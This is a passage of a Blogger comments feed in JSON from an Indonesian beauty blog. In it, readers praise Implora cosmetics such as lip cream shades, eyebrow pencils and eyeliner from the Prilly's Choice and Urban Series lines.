🥹"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/6808605017344644272\/comments\/default\/5050065772642917544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/6808605017344644272\/comments\/default\/5050065772642917544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/02\/hijrah-perjalanan-menuju-versi-terbaik.html?showComment=1750027755826#c5050065772642917544","title":""}],"author":[{"name":{"$t":"Sintha Novia Putri"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18092984814091025479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3IMKAhVA2MqLR0vev1V6zmcQo-HtttEVzWOSQnpm65KMcojgU68j5IDI176DLVi7T0pHnt8NQPIDZZOVRBSjtIs9YRe47odVrqH0WwM-Nz9elkQMjREyuUFvE83Aa7k\/s1600\/blog.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/02\/hijrah-perjalanan-menuju-versi-terbaik.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-6808605017344644272","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/6808605017344644272","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-789428702"},{"name":"blogger.displayTime","value":"16 Juni 2025 pukul 05.49"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-4978116868354569720"},"published":{"$t":"2025-06-14T21:33:04.689+07:00"},"updated":{"$t":"2025-06-14T21:33:04.689+07:00"},"title":{"type":"text","$t":"aku juga nyobain seri Prilly’s Choice biar ketular..."},"content":{"type":"html","$t":"aku juga nyobain seri Prilly’s Choice biar ketularan cakepnya Prilly wkwkwk. Apalagi free eyebrow, duhhh bundlingnya mantep deh. Kalo yang shade 09 biasanya aku pake buat base ombre. But so far aman deh long lasting banget buat acara seharian."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/4978116868354569720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/4978116868354569720"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html?showComment=1749911584689#c4978116868354569720","title":""}],"author":[{"name":{"$t":"Lintang"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01321186707762741536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx_8Eebb7XLXu0l8A8k0rkC7Kw9PPI7-R1hUlj-aChExVgjznzZ7kbwxZAK7y9Jq4vZlHbGk4L03BhvwXX25dj2G0-g949kv1jkZrVXyGqZgvNX47PXpn-1ZCpBrHVLg\/s113\/img1510623152882.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1975924144674565161","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1975924144674565161","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-556384897"},{"name":"blogger.displayTime","value":"14 Juni 2025 pukul 21.33"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-6666585010259521641"},"published":{"$t":"2025-06-14T07:33:05.186+07:00"},"updated":{"$t":"2025-06-14T07:33:05.186+07:00"},"title":{"type":"text","$t":"Aku udah pakai yang shade 13,cocok nih di aku yang..."},"content":{"type":"html","$t":"Aku udah pakai yang shade 13,cocok nih di aku yang kulit sawo matang \u003Cbr \/\u003EGak bikin bibir kering juga loh, bagussss "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/6666585010259521641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/6666585010259521641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html?showComment=1749861185186#c6666585010259521641","title":""}],"author":[{"name":{"$t":"Fityah Nadhilah"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09463937623315664211"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilH0SUad2Vwh3--5ZO9n8TFy8DtssoFjFNM0ezQqd0D79TBD8720OFuDtIIbOYfqvKoReN4uyw3cj0d78ZDFl5DDS3LWjdBqxV3ar40PUlp581AKUKgJGhoL2IOseU5hHFssX-i_ef50ZNaMMrO7eL6i6bQsfYZKYQ1rVNXcZ2NO2r19k\/s220\/IMG-20221207-WA0039-01%5B1%5D.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1975924144674565161","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1975924144674565161","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1625429084"},{"name":"blogger.displayTime","value":"14 Juni 2025 pukul 07.33"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-5141300324513350061"},"published":{"$t":"2025-06-14T06:45:53.661+07:00"},"updated":{"$t":"2025-06-14T06:45:53.661+07:00"},"title":{"type":"text","$t":"Wah ternyata ini ya produk rekomendasi Prilly .. p..."},"content":{"type":"html","$t":"Wah ternyata ini ya produk rekomendasi Prilly .. pengen cobain ah kog aku tergoda sama lip creamnya sih mbak cuss beli ah"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/5141300324513350061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/5141300324513350061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html?showComment=1749858353661#c5141300324513350061","title":""}],"author":[{"name":{"$t":"Aisyah Dian"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09951979533210144099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHFlxehjiO8wYVFsd2f-w57YuOJbz3ssvyxN8GQ3d7p0bHAMRJGIMtujOLdXsxvk1EyAdbXhcA9UCvnvmaYjqZmKgk8mDtXzD2L7kqQYIwpr7wMvywU56Dsz4UYKkW56xBehftSUk6waoZHvvd1PLhAoR7I2q1fXMs-ioGDddIpI8sxA\/s220\/Screenshot_2023-11-09-00-29-27-39_a23b203fd3aafc6dcb84e438dda678b6.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1975924144674565161","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1975924144674565161","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-599847482"},{"name":"blogger.displayTime","value":"14 Juni 2025 pukul 06.45"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-8777221045545473502"},"published":{"$t":"2025-06-13T23:11:55.673+07:00"},"updated":{"$t":"2025-06-13T23:11:55.673+07:00"},"title":{"type":"text","$t":"Pensil alis andalan. Soalnya modelan yg kayak begi..."},"content":{"type":"html","$t":"Pensil alis andalan. Soalnya modelan yg kayak begini tuh malah engga mudah patah, tahan banting. Aku udah repurchase beberapa kali juga. Btw lip cream yg shade Hazelnut kok cakep ya, warna2 shade zona nyamanku"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/8777221045545473502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/8777221045545473502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html?showComment=1749831115673#c8777221045545473502","title":""}],"author":[{"name":{"$t":"Roosita Damayanti"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06329182995152707553"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihH7vrPO_Lj3eid5Z346Ban8AipjZ2JDUC1Y0kNll13hcjiVkg0ABF4n0BCqZXacH4pFhxTINkpWOW7BEXPcF8FlgyRwmtoOMbGIOeHloEjyjuiPgMuAPXfuHTwW_s7A\/s113\/2020-06-30+10.38.17+1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1975924144674565161","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1975924144674565161","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-947202541"},{"name":"blogger.displayTime","value":"13 Juni 2025 pukul 23.11"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-3478836682165951052"},"published":{"$t":"2025-06-11T10:45:29.242+07:00"},"updated":{"$t":"2025-06-11T10:45:29.242+07:00"},"title":{"type":"text","$t":"Shade butterscotch ini dibikin jadi eyeshadow juga..."},"content":{"type":"html","$t":"Shade butterscotch ini dibikin jadi eyeshadow juga cantik warnanya, lumayan bisa hemat budget ga perlu beli eyeshadow lagi haha "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/3478836682165951052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/3478836682165951052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html?showComment=1749613529242#c3478836682165951052","title":""}],"author":[{"name":{"$t":"Sintha Novia Putri"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18092984814091025479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3IMKAhVA2MqLR0vev1V6zmcQo-HtttEVzWOSQnpm65KMcojgU68j5IDI176DLVi7T0pHnt8NQPIDZZOVRBSjtIs9YRe47odVrqH0WwM-Nz9elkQMjREyuUFvE83Aa7k\/s1600\/blog.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1975924144674565161","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1975924144674565161","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-789428702"},{"name":"blogger.displayTime","value":"11 Juni 2025 pukul 10.45"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-6002002299708135270"},"published":{"$t":"2025-06-11T06:19:32.335+07:00"},"updated":{"$t":"2025-06-11T06:19:32.335+07:00"},"title":{"type":"text","$t":"Pensil alisnya favoritku juga, udah lama pake dari..."},"content":{"type":"html","$t":"Pensil alisnya favoritku juga, udah lama pake dari dulu, ini repackaging ya?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/6002002299708135270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/6002002299708135270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html?showComment=1749597572335#c6002002299708135270","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1975924144674565161","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1975924144674565161","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1840671239"},{"name":"blogger.displayTime","value":"11 Juni 2025 pukul 06.19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-1630541167642015946"},"published":{"$t":"2025-06-11T06:17:20.019+07:00"},"updated":{"$t":"2025-06-11T06:17:20.019+07:00"},"title":{"type":"text","$t":"Warna lipstiknya cantik-cantik yaa, ada yang nuans..."},"content":{"type":"html","$t":"Warna lipstiknya cantik-cantik yaa, ada yang nuansa ke pink gak ya? Aku lebih suka yang ke arah pink soalnya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/1630541167642015946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/1630541167642015946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html?showComment=1749597440019#c1630541167642015946","title":""}],"author":[{"name":{"$t":"Kemilau"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09675733198436167913"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1975924144674565161","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1975924144674565161","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-517865259"},{"name":"blogger.displayTime","value":"11 Juni 2025 pukul 06.17"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-1489310911579350502"},"published":{"$t":"2025-01-26T17:14:18.237+07:00"},"updated":{"$t":"2025-01-26T17:14:18.237+07:00"},"title":{"type":"text","$t":"Eye makeup-nya cakep pollll hasilnya kak, keren!\nI..."},"content":{"type":"html","$t":"Eye makeup-nya cakep pollll hasilnya kak, keren!\u003Cbr \/\u003EIni produk terbaru implora kah?? Wah fix banget sih aku wajib punya juga! Hihi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/1489310911579350502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/1489310911579350502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html?showComment=1737886458237#c1489310911579350502","title":""}],"author":[{"name":{"$t":"Tysa G"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11751803341946792447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzFEgyuXFI6SMR_nhKbb9Z36pOzZ29XhkfoKHzypEZmLsJPEiqE1BoHojkHrj3AJxyRGZUm13kKE7V2mnwTSjR_1Ez3IlY304FqdaAXmAS1sgGnyKT7xY_shJyQMy264\/s220\/IMG_7824.JPG"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1352174683783343211","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1352174683783343211","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-930765339"},{"name":"blogger.displayTime","value":"26 Januari 2025 pukul 17.14"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-3438065174068904879"},"published":{"$t":"2025-01-26T16:08:40.518+07:00"},"updated":{"$t":"2025-01-26T16:08:40.518+07:00"},"title":{"type":"text","$t":"ternyata udah sering gunakan produk IMPLORA ya Kak..."},"content":{"type":"html","$t":"ternyata udah sering gunakan produk IMPLORA ya Kak\u003Cbr \/\u003Edan lebih pangling lagi ya dengan kehadiran produk terbaru dari Urban Series ini ya, saya juga suka lho dengan eyebrow pencil ini karena hasilnya yang lebih natural sih ya tapi tetap manis gitu"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/3438065174068904879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/3438065174068904879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html?showComment=1737882520518#c3438065174068904879","title":""}],"author":[{"name":{"$t":"Diah Alsa"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15591331853770771888"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglux2UvnRwcl5pal-L-cEuBn9Oe5epD5b2oq1ec56de-JKmwtWq_gmz0qJVb0PsS5fLDBh_mh1ZYaH5oltyIpKwD7Ymz1xVnMVa0DgdZwufigfPTrd2EiBZxNb2Iz9-y8\/s220\/diahalsa+blog+profile.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1352174683783343211","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1352174683783343211","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-109645984"},{"name":"blogger.displayTime","value":"26 Januari 2025 pukul 16.08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-7475340904815572676"},"published":{"$t":"2025-01-26T13:51:42.759+07:00"},"updated":{"$t":"2025-01-26T13:51:42.759+07:00"},"title":{"type":"text","$t":"Semua yang implora keluarin kenapa bagus-bagus sih..."},"content":{"type":"html","$t":"Semua yang implora keluarin kenapa bagus-bagus sih. Jadi kalap"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/7475340904815572676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/7475340904815572676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html?showComment=1737874302759#c7475340904815572676","title":""}],"author":[{"name":{"$t":"Putri alfin"},"uri":{"$t":"https:\/\/www.binabintang.blogspot.com"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1352174683783343211","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1352174683783343211","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1840671239"},{"name":"blogger.displayTime","value":"26 Januari 2025 pukul 13.51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-7349748750546026635"},"published":{"$t":"2025-01-26T10:56:42.156+07:00"},"updated":{"$t":"2025-01-26T10:56:42.156+07:00"},"title":{"type":"text","$t":"Aseli sih bakal sering pakek produk Implora. Karen..."},"content":{"type":"html","$t":"Aseli sih bakal sering pakek produk Implora. Karena harganya yang terjangkau produk nya nggak pernah gagal. The best Implora "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/7349748750546026635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/7349748750546026635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html?showComment=1737863802156#c7349748750546026635","title":""}],"author":[{"name":{"$t":"Lailatul Istiqomah, S.M"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03458103921417152954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1352174683783343211","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1352174683783343211","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1497997110"},{"name":"blogger.displayTime","value":"26 Januari 2025 pukul 10.56"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-3914564656411549337"},"published":{"$t":"2025-01-26T10:16:15.038+07:00"},"updated":{"$t":"2025-01-26T10:16:15.038+07:00"},"title":{"type":"text","$t":"Aku suka banget sama eyelinernya. Bener-bener gamp..."},"content":{"type":"html","$t":"Aku suka banget sama eyelinernya. Bener-bener gampang buat bikin garis"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/3914564656411549337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/3914564656411549337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html?showComment=1737861375038#c3914564656411549337","title":""}],"author":[{"name":{"$t":"Michelle Enrica"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11591954066700505217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRc5ShED6D5PSMNNd5r9MwNBxHkP-GEo-HfNOjZSwteMxVaAKxhjNIwSDlXN3luzyI9cB8umrpwFQ7kdJlfIWerOwgQ-NZyJFCbWmpU0JLHb5kO9ctB6rL_fS_nTyzLQ\/s220\/photo.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1352174683783343211","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1352174683783343211","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1828104808"},{"name":"blogger.displayTime","value":"26 Januari 2025 pukul 10.16"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-5790305569172412093"},"published":{"$t":"2025-01-26T10:08:00.339+07:00"},"updated":{"$t":"2025-01-26T10:08:00.339+07:00"},"title":{"type":"text","$t":"Kak, seger banget pas kamu pakai. Jadi makin canti..."},"content":{"type":"html","$t":"Kak, seger banget pas kamu pakai. Jadi makin cantik deh! Pensil alis sama eyelinernya nih bikin penasaran banget."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/5790305569172412093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/5790305569172412093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html?showComment=1737860880339#c5790305569172412093","title":""}],"author":[{"name":{"$t":"Fazirotul Firdaus"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12672872481850568910"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig5VMXPuCKrJX_fdYwqzyGfLJtbJDrcTvPNB2fhfnU3_60P1w2t8H6hnHaD5nOAo3Nt80rFZkv6hbez0VcRd1KDLoX87dBqkp4jCe5olcHWG0KmVe7RHuZtvApFJ6v\/s113\/IMG_20220330_140253.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1352174683783343211","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1352174683783343211","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-243334732"},{"name":"blogger.displayTime","value":"26 Januari 2025 pukul 10.08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-908222428879900791"},"published":{"$t":"2025-01-26T10:03:53.118+07:00"},"updated":{"$t":"2025-01-26T10:03:53.118+07:00"},"title":{"type":"text","$t":"Review-nya bikin makin penasaran sama Implora Urba..."},"content":{"type":"html","$t":"Review-nya bikin makin penasaran sama Implora Urban Series! Kayaknya memang pas banget buat yang pengen makeup flawless tapi tetap ringan di wajah. Plus, harganya super terjangkau untuk kualitas yang dikasih. Makasih udah kasih insight lengkap, terutama soal pilihan warnanya yang beragam, jadi makin gampang pilih yang sesuai!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/908222428879900791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/908222428879900791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html?showComment=1737860633118#c908222428879900791","title":""}],"author":[{"name":{"$t":"Nusantarakreatif.id | Putri Santoso"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17524305144075069407"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOT52uVmTQKPuQreyry2RQsWnjNzCMCTlnLlWo4b26twVV1ixV8F8GMAREB9vEL02_s5QY5GleXm6-gopAah7E-YfzeCXQcs9NRbhu17JZnsmBB0SPHXQgZzbXuYI5fctrSSQewtob_FaTsZeaRqRyIh8yE-7c8xy3d-Rebc-MMxc2Fw\/s220\/nusantarakreatif-logo.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1352174683783343211","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1352174683783343211","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1858097650"},{"name":"blogger.displayTime","value":"26 Januari 2025 pukul 10.03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-4874041242738616054"},"published":{"$t":"2025-01-26T09:42:05.287+07:00"},"updated":{"$t":"2025-01-26T09:42:05.287+07:00"},"title":{"type":"text","$t":"Salfok dengan harga Urban Series ini. Dimana lagi ..."},"content":{"type":"html","$t":"Salfok dengan harga Urban Series ini. Dimana lagi bisa dapat alat make up berkualitas dengan harga terjangkau. Fix deh kudu punya Implora Urban Series. Apalagi buat pemula ya  soalnya ini produknya recommended 